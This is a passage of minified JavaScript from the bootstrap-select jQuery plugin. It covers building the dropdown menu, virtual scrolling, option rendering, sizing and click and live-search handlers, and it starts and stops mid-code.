bs-select-all btn '+D.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+D.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(a='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+D.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),e='<div class="dropdown bootstrap-select'+e+n+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+i+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===v.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+D.MENU+" "+("4"===v.major?"":D.SHOW)+'">'+o+s+r+'<div class="inner '+D.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+t+'><ul class="'+D.MENU+" inner "+("4"===v.major?D.SHOW:"")+'" role="presentation"></ul></div>'+a+"</div></div>",$(e)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],n=!0;"divider"===t.type?(n=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(n=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(n=!1),this.selectpicker.view.canHighlight.push(n),n&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex)&&(this.selectpicker.view.firstHighlightIndex=e),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(k,e,t){var C,x,S=this,n=0,T=[];function i(e,t){var n,i=S.selectpicker.current.elements.length,o=[],s=!0,r=S.isVirtual();S.selectpicker.view.scrollTop=e;for(var a,l=Math.ceil(S.sizeInfo.menuInnerHeight/S.sizeInfo.liHeight*1.5),c=Math.round(i/l)||1,d=0;d<c;d++){var u=d===c-1?i:(d+1)*l;if(o[d]=[d*l+(d?1:0),u],!i)break;void 0===n&&e-1<=S.selectpicker.current.data[u-1].position-S.sizeInfo.menuInnerHeight&&(n=d)}if(void 0===n&&(n=0),v=[S.selectpicker.view.position0,S.selectpicker.view.position1],p=Math.max(0,n-1),f=Math.min(c-1,n+1),S.selectpicker.view.position0=!1!==r&&Math.max(0,o[p][0])||0,S.selectpicker.view.position1=!1===r?i:Math.min(i,o[f][1])||0,p=v[0]!==S.selectpicker.view.position0||v[1]!==S.selectpicker.view.position1,void 0!==S.activeIndex&&(x=S.selectpicker.main.elements[S.prevActiveIndex],T=S.selectpicker.main.elements[S.activeIndex],C=S.selectpicker.main.elements[S.selectedIndex],t&&(S.activeIndex!==S.selectedIndex&&S.defocusItem(T),S.activeIndex=void 0),S.activeIndex)&&S.activeIndex!==S.selectedIndex&&S.defocusItem(C),void 0!==S.prevActiveIndex&&S.prevActiveIndex!==S.activeIndex&&S.prevActiveIndex!==S.selectedIndex&&S.defocusItem(x),(t||p)&&(f=S.selectpicker.view.visibleElements?S.selectpicker.view.visibleElements.slice():[],S.selectpicker.view.visibleElements=!1===r?S.selectpicker.current.elements:S.selectpicker.current.elements.slice(S.selectpicker.view.position0,S.selectpicker.view.position1),S.setOptionStatus(),(k||!1===r&&t)&&(v=f,a=S.selectpicker.view.visibleElements,s=!(v.length===a.length&&v.every(function(e,t){return e===a[t]}))),t||!0===r)&&s){var p=S.$menuInner[0],h=document.createDocumentFragment(),f=p.firstChild.cloneNode(!1),m=S.selectpicker.view.visibleElements,g=[];p.replaceChild(f,p.firstChild);for(var v,d=0,y=m.length;d<y;d++){var b,$,w=m[d];S.options.sanitize&&(b=w.lastChild)&&($=S.selectpicker.current.data[d+S.selectpicker.view.position0])&&$.content&&!$.sanitized&&(g.push(b),$.sanitized=!0),h.appendChild(w)}S.options.sanitize&&g.length&&_(g,S.options.whiteList,S.options.sanitizeFn),!0===r?(v=0===S.selectpicker.view.position0?0:S.selectpicker.current.data[S.selectpicker.view.position0-1].position,s=S.selectpicker.view.position1>i-1?0:S.selectpicker.current.data[i-1].position-S.selectpicker.current.data[S.selectpicker.view.position1-1].position,p.firstChild.style.marginTop=v+"px",p.firstChild.style.marginBottom=s+"px"):(p.firstChild.style.marginTop=0,p.firstChild.style.marginBottom=0),p.firstChild.appendChild(h),!0===r&&S.sizeInfo.hasScrollBar&&(f=p.firstChild.offsetWidth,t&&f<S.sizeInfo.menuInnerInnerWidth&&S.sizeInfo.totalMenuWidth>S.sizeInfo.selectWidth?p.firstChild.style.minWidth=S.sizeInfo.menuInnerInnerWidth+"px":f>S.sizeInfo.menuInnerInnerWidth&&(S.$menu[0].style.minWidth=0,(v=p.firstChild.offsetWidth)>S.sizeInfo.menuInnerInnerWidth&&(S.sizeInfo.menuInnerInnerWidth=v,p.firstChild.style.minWidth=S.sizeInfo.menuInnerInnerWidth+"px"),S.$menu[0].style.minWidth=""))}S.prevActiveIndex=S.activeIndex,S.options.liveSearch?k&&t&&(S.selectpicker.view.canHighlight[s=0]||(s=1+S.selectpicker.view.canHighlight.slice(1).indexOf(!0)),r=S.selectpicker.view.visibleElements[s],S.defocusItem(S.selectpicker.view.currentActive),S.activeIndex=(S.selectpicker.current.data[s]||{}).index,S.focusItem(r)):S.$menuInner.trigger("focus")}this.selectpicker.isSearching=k,this.selectpicker.current=k?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),e&&(t?n=this.$menuInner[0].scrollTop:S.multiple||"number"==typeof(t=((e=S.$element[0]).options[e.selectedIndex]||{}).liIndex)&&!1!==S.options.size&&(t=(e=S.selectpicker.main.data[t])&&e.position)&&(n=t-(S.sizeInfo.menuInnerHeight+S.sizeInfo.liHeight)/2)),i(n,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){S.noScroll||i(this.scrollTop,t),S.noScroll=!1}),$(window).off("resize"+j+"."+this.selectId+".createView").on("resize"+j+"."+this.selectId+".createView",function(){S.$newElement.hasClass(D.SHOW)&&i(S.$menuInner[0].scrollTop)})},focusItem:function(e,t,n){var i;e&&(t=t||this.selectpicker.main.data[this.activeIndex],i=e.firstChild)&&(i.setAttribute("aria-setsize",this.selectpicker.view.size),i.setAttribute("aria-posinset",t.posinset),!0!==n)&&(this.focusedParent.setAttribute("aria-activedescendant",i.id),e.classList.add("active"),i.classList.add("active"))},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild)&&e.firstChild.classList.remove("active")},setPlaceholder:function(){var e,t,n,i,o,s,r=this,a=!1;return this.options.title&&!this.multiple&&(this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),e=this.$element[0],t=!(a=!0),n=!this.selectpicker.view.titleOption.parentNode,i=e.selectedIndex,o=e.options[i],s=(s=window.performance&&window.performance.getEntriesByType("navigation"))&&s.length?"back_forward"!==s[0].type:2!==window.performance.navigation.type,n&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",t=!o||0===i&&!1===o.defaultSelected&&void 0===this.$element.data("selected")),!n&&0===this.selectpicker.view.titleOption.index||e.insertBefore(this.selectpicker.view.titleOption,e.firstChild),t&&s?e.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){r.selectpicker.view.displayedValue!==e.value&&r.render()})),a},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',s=[],t=0,n=this.setPlaceholder()?1:0,i=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > *"+e));function r(e){var t=s[s.length-1];t&&"divider"===t.type&&(t.optID||e.optID)||((e=e||{}).type="divider",s.push(e))}function o(e,t){var n,i,o;(t=t||{}).divider="true"===e.getAttribute("data-divider"),t.divider?r({optID:t.optID}):(n=s.length,i=(i=e.style.cssText)?x(i):"",o=(e.className||"")+(t.optgroupClass||""),t.optID&&(o="opt "+o),t.optionClass=o.trim(),t.inlineStyle=i,t.text=e.textContent,t.content=e.getAttribute("data-content"),t.tokens=e.getAttribute("data-tokens"),t.subtext=e.getAttribute("data-subtext"),t.icon=e.getAttribute("data-icon"),e.liIndex=n,t.display=t.content||t.text,t.type="option",t.index=n,t.option=e,t.selected=!!e.selected,t.disabled=t.disabled||!!e.disabled,s.push(t))}for(var a=i.length,l=n;l<a;l++){var c=i[l];if("OPTGROUP"!==c.tagName)o(c,{});else{b=y=v=m=f=g=h=u=d=p=c=void 0;var c=l,d=(p=i)[c],u=!(c-1<n)&&p[c-1],p=p[c+1],h=d.querySelectorAll("option"+e);if(h.length){var f,m,g={display:x(d.label),subtext:d.getAttribute("data-subtext"),icon:d.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(d.className||"")};t++,u&&r({optID:t}),g.optID=t,s.push(g);for(var v=0,y=h.length;v<y;v++){var b=h[v];0===v&&(m=(f=s.length-1)+y),o(b,{headerIndex:f,lastIndex:m,optID:g.optID,optgroupClass:g.optgroupClass,disabled:d.disabled})}p&&r({optID:t})}}}this.selectpicker.main.data=this.selectpicker.current.data=s},buildList:function(){var e=this,t=this.selectpicker.main.data,n=[],i=0;!e.options.showTick&&!e.multiple||O.checkMark.parentNode||(O.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",O.a.appendChild(O.checkMark));for(var o=t.length,s=0;s<o;s++){var r,a=t[s],l=(c=r=l=void 0,a),c=0;switch(l.type){case"divider":r=L.li(!1,D.DIVIDER,l.optID?l.optID+"div":void 0);break;case"option":(r=L.li(L.a(L.text.call(e,l),l.optionClass,l.inlineStyle),"",l.optID)).firstChild&&(r.firstChild.id=e.selectId+"-"+l.index);break;case"optgroup-label":r=L.li(L.label.call(e,l),"dropdown-header"+l.optgroupClass,l.optID)}l.element=r,n.push(r),l.display&&(c+=l.display.length),l.subtext&&(c+=l.subtext.length),l.icon&&(c+=1),i<c&&(i=c,e.selectpicker.view.widestOption=n[n.length-1])}this.selectpicker.main.elements=this.selectpicker.current.elements=n},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e=this.$element[0],t=this.setPlaceholder()&&0===e.selectedIndex,n=w(e,this.options.hideDisabled),i=n.length,o=this.$button[0],s=o.querySelector(".filter-option-inner-inner"),r=document.createTextNode(this.options.multipleSeparator),a=O.fragment.cloneNode(!1),l=!1;if(o.classList.toggle("bs-placeholder",this.multiple?!i:!k(e,n)),this.multiple||1!==n.length||(this.selectpicker.view.displayedValue=k(e,n)),"static"===this.options.selectedTextFormat)a=L.text.call(this,{text:this.options.title},!0);else if(!1===(this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&1<i&&(1<(e=this.options.selectedTextFormat.split(">")).length&&i>e[1]||1===e.length&&2<=i))){if(!t){for(var c=0;c<i&&c<50;c++){var d=n[c],u=this.selectpicker.main.data[d.liIndex],p={};this.multiple&&0<c&&a.appendChild(r.cloneNode(!1)),d.title?p.text=d.title:u&&(u.content&&this.options.showContent?(p.content=u.content.toString(),l=!0):(this.options.showIcon&&(p.icon=u.icon),this.options.showSubtext&&!this.multiple&&u.subtext&&(p.subtext=" "+u.subtext),p.text=d.textContent.trim())),a.appendChild(L.text.call(this,p,!0))}49<i&&a.appendChild(document.createTextNode("..."))}}else var e=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])',t=(this.options.hideDisabled&&(e+=":not(:disabled)"),this.$element[0].querySelectorAll("select > option"+e+", optgroup"+e+" option"+e).length),e="function"==typeof this.options.countSelectedText?this.options.countSelectedText(i,t):this.options.countSelectedText,a=L.text.call(this,{text:e.replace("{0}",i.toString()).replace("{1}",t.toString())},!0);null==this.options.title&&(this.options.title=this.$element.attr("title")),a.childNodes.length||(a=L.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),o.title=a.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&l&&_([a],this.options.whiteList,this.options.sanitizeFn),s.innerHTML="",s.appendChild(a),v.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")&&(e=o.querySelector(".filter-expand"),(t=s.cloneNode(!0)).className="filter-expand",e?o.replaceChild(t,e):o.appendChild(t)),this.$element.trigger("rendered"+j)},setStyle:function(e,t){var n=this.$button[0],i=this.$newElement[0],o=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),v.major<4&&(i.classList.add("bs3"),i.parentNode.classList)&&i.parentNode.classList.contains("input-group")&&(i.previousElementSibling||i.nextElementSibling)&&(i.previousElementSibling||i.nextElementSibling).classList.contains("input-group-addon")&&i.classList.add("bs3-has-addon"),i=e?e.trim():o,"add"==t?i&&n.classList.add.apply(n.classList,i.split(" ")):"remove"==t?i&&n.classList.remove.apply(n.classList,i.split(" ")):(o&&n.classList.remove.apply(n.classList,o.split(" ")),i&&n.classList.add.apply(n.classList,i.split(" ")))},liHeight:function(e){if(e||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var t,e=O.div.cloneNode(!1),n=O.div.cloneNode(!1),i=O.div.cloneNode(!1),o=document.createElement("ul"),s=O.li.cloneNode(!1),r=O.li.cloneNode(!1),a=O.a.cloneNode(!1),l=O.span.cloneNode(!1),c=this.options.header&&0<this.$menu.find("."+D.POPOVERHEADER).length?this.$menu.find("."+D.POPOVERHEADER)[0].cloneNode(!0):null,d=this.options.liveSearch?O.div.cloneNode(!1):null,u=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,h=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,l.className="text",a.className="dropdown-item "+(h?h.className:""),e.className=this.$menu[0].parentNode.className+" "+D.SHOW,e.style.width=0,"auto"===this.options.width&&(n.style.minWidth=0),n.className=D.MENU+" "+D.SHOW,i.className="inner "+D.SHOW,o.className=D.MENU+" inner "+("4"===v.major?D.SHOW:""),s.className=D.DIVIDER,r.className="dropdown-header",l.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var f=0;f<this.selectpicker.current.data.length;f++){var m=this.selectpicker.current.data[f];if("option"===m.type){t=m.element;break}}else t=O.li.cloneNode(!1),a.appendChild(l),t.appendChild(a);r.appendChild(l.cloneNode(!0)),this.selectpicker.view.widestOption&&o.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),o.appendChild(t),o.appendChild(s),o.appendChild(r),c&&n.appendChild(c),d&&(h=document.createElement("input"),d.className="bs-searchbox",h.className="form-control",d.appendChild(h),n.appendChild(d)),u&&n.appendChild(u),i.appendChild(o),n.appendChild(i),p&&n.appendChild(p),e.appendChild(n),document.body.appendChild(e);var a=r?r.offsetHeight:0,l=c?c.offsetHeight:0,h=d?d.offsetHeight:0,o=u?u.offsetHeight:0,r=p?p.offsetHeight:0,c=$(s).outerHeight(!0),d=!!window.getComputedStyle&&window.getComputedStyle(n),u=n.offsetWidth,p=d?null:$(n),s={vert:g(d?d.paddingTop:p.css("paddingTop"))+g(d?d.paddingBottom:p.css("paddingBottom"))+g(d?d.borderTopWidth:p.css("borderTopWidth"))+g(d?d.borderBottomWidth:p.css("borderBottomWidth")),horiz:g(d?d.paddingLeft:p.css("paddingLeft"))+g(d?d.paddingRight:p.css("paddingRight"))+g(d?d.borderLeftWidth:p.css("borderLeftWidth"))+g(d?d.borderRightWidth:p.css("borderRightWidth"))},d={vert:s.vert+g(d?d.marginTop:p.css("marginTop"))+g(d?d.marginBottom:p.css("marginBottom"))+2,horiz:s.horiz+g(d?d.marginLeft:p.css("marginLeft"))+g(d?d.marginRight:p.css("marginRight"))+2};i.style.overflowY="scroll",p=n.offsetWidth-u,document.body.removeChild(e),this.sizeInfo.liHeight=41,this.sizeInfo.dropdownHeaderHeight=a,this.sizeInfo.headerHeight=l,this.sizeInfo.searchHeight=h,this.sizeInfo.actionsHeight=o,this.sizeInfo.doneButtonHeight=r,this.sizeInfo.dividerHeight=c,this.sizeInfo.menuPadding=s,this.sizeInfo.menuExtras=d,this.sizeInfo.menuWidth=u,this.sizeInfo.menuInnerInnerWidth=u-s.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=p,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var e,t=$(window),n=this.$newElement.offset(),i=$(this.options.container),i=(this.options.container&&i.length&&!i.is("body")?((e=i.offset()).top+=parseInt(i.css("borderTopWidth")),e.left+=parseInt(i.css("borderLeftWidth"))):e={top:0,left:0},this.options.windowPadding);this.sizeInfo.selectOffsetTop=n.top-e.top-t.scrollTop(),this.sizeInfo.selectOffsetBot=t.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-e.top-i[2],this.sizeInfo.selectOffsetLeft=n.left-e.left-t.scrollLeft(),this.sizeInfo.selectOffsetRight=t.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-e.left-i[1],this.sizeInfo.selectOffsetTop-=i[0],this.sizeInfo.selectOffsetLeft-=i[3]},setMenuSize:function(e){this.getSelectPosition();var t,n,i,o,s,r,a=this.sizeInfo.selectWidth,l=this.sizeInfo.liHeight,c=this.sizeInfo.headerHeight,d=this.sizeInfo.searchHeight,u=this.sizeInfo.actionsHeight,p=this.sizeInfo.doneButtonHeight,h=this.sizeInfo.dividerHeight,f=this.sizeInfo.menuPadding,m=0;if(this.options.dropupAuto&&(r=l*this.selectpicker.current.elements.length+f.vert,r=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&r+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(r=this.selectpicker.dropup),this.$newElement.toggleClass(D.DROPUP,r),this.selectpicker.dropup=r),"auto"===this.options.size)r=3<this.selectpicker.current.elements.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,n=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,i=r+c+d+u+p,s=Math.max(r-f.vert,0),t=(o=n=this.$newElement.hasClass(D.DROPUP)?this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert:n)-c-d-u-p-f.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var g=0;g<this.options.size;g++)"divider"===this.selectpicker.current.data[g].type&&m++;t=(n=l*this.options.size+m*h+f.vert)-f.vert,o=n+c+d+u+p,i=s=""}this.$menu.css({"max-height":o+"px",overflow:"hidden","min-height":i+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":s+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(D.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-a),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(e){var t,n;this.liHeight(e),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size&&(t=this,n=$(window),this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return t.setMenuSize()}),"auto"===this.options.size?n.off("resize"+j+"."+this.selectId+".setMenuSize scroll"+j+"."+this.selectId+".setMenuSize").on("resize"+j+"."+this.selectId+".setMenuSize scroll"+j+"."+this.selectId+".setMenuSize",function(){return t.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&n.off("resize"+j+"."+this.selectId+".setMenuSize scroll"+j+"."+this.selectId+".setMenuSize")),this.createView(!1,!0,e)},setWidth:function(){var n=this;"auto"===this.options.width?requestAnimationFrame(function(){n.$menu.css("min-width","0"),n.$element.on("loaded"+j,function(){n.liHeight(),n.setMenuSize();var e=n.$newElement.clone().appendTo("body"),t=e.css("width","auto").children("button").outerWidth();e.remove(),n.sizeInfo.selectWidth=Math.max(n.sizeInfo.totalMenuWidth,t),n.$newElement.css("width",n.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=$('<div class="bs-container" />');function e(e){var t={},n=r.options.display||!!$.fn.dropdown.Constructor.Default&&$.fn.dropdown.Constructor.Default.display;r.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(D.DROPUP,e.hasClass(D.DROPUP)),i=e.offset(),a.is("body")?o={top:0,left:0}:((o=a.offset()).top+=parseInt(a.css("borderTopWidth"))-a.scrollTop(),o.left+=parseInt(a.css("borderLeftWidth"))-a.scrollLeft()),s=e.hasClass(D.DROPUP)?0:e[0].offsetHeight,(v.major<4||"static"===n)&&(t.top=i.top-o.top+s,t.left=i.left-o.left),t.width=e[0].offsetWidth,r.$bsContainer.css(t)}var i,o,s,r=this,a=$(this.options.container);this.$button.on("click.bs.dropdown.data-api",function(){r.isDisabled()||(e(r.$newElement),r.$bsContainer.appendTo(r.options.container).toggleClass(D.SHOW,!r.$button.hasClass(D.SHOW)).append(r.$menu))}),$(window).off("resize"+j+"."+this.selectId+" scroll"+j+"."+this.selectId).on("resize"+j+"."+this.selectId+" scroll"+j+"."+this.selectId,function(){r.$newElement.hasClass(D.SHOW)&&e(r.$newElement)}),this.$element.on("hide"+j,function(){r.$menu.data("height",r.$menu.height()),r.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var n=this.selectpicker.current.data[t+this.selectpicker.view.position0],i=n.option;i&&(!0!==e&&this.setDisabled(n.index,n.disabled),this.setSelected(n.index,i.selected))}},setSelected:function(e,t){var n,i=this.selectpicker.main.elements[e],o=this.selectpicker.main.data[e],s=void 0!==this.activeIndex,r=this.activeIndex===e||t&&!this.multiple&&!s;o.selected=t,n=i.firstChild,t&&(this.selectedIndex=e),i.classList.toggle("selected",t),r?(this.focusItem(i,o),this.selectpicker.view.currentActive=i,this.activeIndex=e):this.defocusItem(i),n&&(n.classList.toggle("selected",t),t?n.setAttribute("aria-selected",!0):this.multiple?n.setAttribute("aria-selected",!1):n.removeAttribute("aria-selected")),r||s||!t||void 0===this.prevActiveIndex||(o=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(o))},setDisabled:function(e,t){var n=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,e=n.firstChild,n.classList.toggle(D.DISABLED,t),e&&("4"===v.major&&e.classList.toggle(D.DISABLED,t),t?(e.setAttribute("aria-disabled",t),e.setAttribute("tabindex",-1)):(e.removeAttribute("aria-disabled"),e.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(D.DISABLED),this.$button.addClass(D.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(D.DISABLED)&&(this.$newElement[0].classList.remove(D.DISABLED),this.$button.removeClass(D.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var b=this,t=$(document);function e(){(b.options.liveSearch?b.$searchbox:b.$menuInner).trigger("focus")}function n(){b.dropdown&&b.dropdown._popper&&b.dropdown._popper.state.isCreated?e():requestAnimationFrame(n)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){3<v.major&&!b.dropdown&&(b.dropdown=b.$button.data("bs.dropdown"),b.dropdown._menu=b.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){b.$newElement.hasClass(D.SHOW)||b.setSize()}),this.$element.on("shown"+j,function(){b.$menuInner[0].scrollTop!==b.selectpicker.view.scrollTop&&(b.$menuInner[0].scrollTop=b.selectpicker.view.scrollTop),3<v.major?requestAnimationFrame(n):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,n=b.isVirtual()?b.selectpicker.view.position0:0,i=Array.prototype.indexOf.call(t.parentElement.children,t),i=b.selectpicker.current.data[i+n];b.focusItem(t,i,!0)}),this.$menuInner.on("click","li a",function(e,t){var n=$(this),i=b.$element[0],o=b.isVirtual()?b.selectpicker.view.position0:0,o=b.selectpicker.current.data[n.parent().index()+o],s=o.index,r=k(i),a=i.selectedIndex,l=i.options[a],c=!0;if(b.multiple&&1!==b.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!b.isDisabled()&&!n.parent().hasClass(D.DISABLED)){var e=o.option,n=$(e),o=e.selected,d=n.parent("optgroup"),u=d.find("option"),p=b.options.maxOptions,h=d.data("maxOptions")||!1;if((t=s===b.activeIndex?!0:t)||(b.prevActiveIndex=b.activeIndex,b.activeIndex=void 0),b.multiple){if(e.selected=!o,b.setSelected(s,!o),b.focusedParent.focus(),!1!==p||!1!==h){t=p<w(i).length,o=h<d.find("option:selected").length;if(p&&t||h&&o)if(p&&1==p)i.selectedIndex=-1,e.selected=!0,b.setOptionStatus(!0);else if(h&&1==h){for(var f=0;f<u.length;f++){var m=u[f];m.selected=!1,b.setSelected(m.liIndex,!1)}e.selected=!0,b.setSelected(s,!0)}else{var d="string"==typeof b.options.maxOptionsText?[b.options.maxOptionsText,b.options.maxOptionsText]:b.options.maxOptionsText,d="function"==typeof d?d(p,h):d,g=d[0].replace("{n}",p),v=d[1].replace("{n}",h),y=$('<div class="notify"></div>');d[2]&&(g=g.replace("{var}",d[2][1<p?0:1]),v=v.replace("{var}",d[2][1<h?0:1])),e.selected=!1,b.$menu.append(y),p&&t&&(y.append($("<div>"+g+"</div>")),c=!1,b.$element.trigger("maxReached"+j)),h&&o&&(y.append($("<div>"+v+"</div>")),c=!1,b.$element.trigger("maxReachedGrp"+j)),setTimeout(function(){b.setSelected(s,!1)},10),y[0].classList.add("fadeOut"),setTimeout(function(){y.remove()},1050)}}}else l&&(l.selected=!1),e.selected=!0,b.setSelected(s,!0);!b.multiple||b.multiple&&1===b.options.maxOptions?b.$button.trigger("focus"):b.options.liveSearch&&b.$searchbox.trigger("focus"),!c||!b.multiple&&a===i.selectedIndex||(C=[e.index,n.prop("selected"),r],b.$element.triggerNative("change"))}}),this.$menu.on("click","li."+D.DISABLED+" a, ."+D.POPOVERHEADER+", ."+D.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(b.options.liveSearch&&!$(e.target).hasClass("close")?b.$searchbox:b.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(b.options.liveSearch?b.$searchbox:b.$button).trigger("focus")}),this.$menu.on("click","."+D.POPOVERHEADER+" .close",function(){b.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(b.options.liveSearch?b.$searchbox:b.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),$(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$button.on("focus"+j,function(e){var t=b.$element[0].getAttribute("tabindex");void 0!==t&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",t),b.$element[0].setAttribute("tabindex",-1),b.selectpicker.view.tabindex=t)}).on("blur"+j,function(e){void 0!==b.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(b.$element[0].setAttribute("tabindex",b.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),b.selectpicker.view.tabindex=void 0)}),this.$element.on("change"+j,function(){b.render(),b.$element.trigger("changed"+j,C),C=null}).on("focus"+j,function(){b.options.mobile||b.$button[0].focus()})},liveSearchListener:function(){var p=this;this.$button.on("click.bs.dropdown.data-api",function(){p.$searchbox.val()&&(p.$searchbox.val(""),p.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var e=p.$searchbox[0].value;if(p.selectpicker.search.elements=[],p.selectpicker.search.data=[],e){var t=[],n=e.toUpperCase(),i={},o=[],s=p._searchStyle(),r=p.options.liveSearchNormalize;r&&(n=h(n));for(var a=0;a<p.selectpicker.main.data.length;a++){var l=p.selectpicker.main.data[a];i[a]||(i[a]=y(l,n,s,r)),i[a]&&void 